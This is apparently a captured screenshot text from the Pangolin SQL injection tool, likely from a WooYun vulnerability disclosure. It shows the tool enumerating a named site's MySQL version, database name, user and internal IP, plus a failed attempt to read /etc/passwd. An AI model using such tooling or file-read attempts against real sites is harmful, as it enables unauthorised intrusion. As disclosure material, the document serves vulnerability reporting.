 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://bd.focus.cn/vote/developer_intro.php?ID=59
类型 Integer 数据库 Mysql 关键字 秀兰城市美居
信息
开始 选择所有 清空选择 使用该数据库
Name Information
magic_quotes_gpc Off
OS 1 Windows
OS 2 pc-linux
VERSION 4.0.21-standard-log
DATABASE bdhouse
USER fdbuser@192.168.242.103
SYSTEM_USER fdbuser@192.168.242.103
SESSION_USER fdbuser@192.168.242.103
CURRENT_USER fdbuser@192.168.242.%
BASE DIR
DATA DIR
TEMP DIR
group_concat_max_len
Accounts
Databases
Stacked No
信息 获取数据 文件读取 写文件
记录数目为 : 106140320
Read file /etc/passwd error!
记录数目为 : 106140320
Running... 936
www.wooyun.org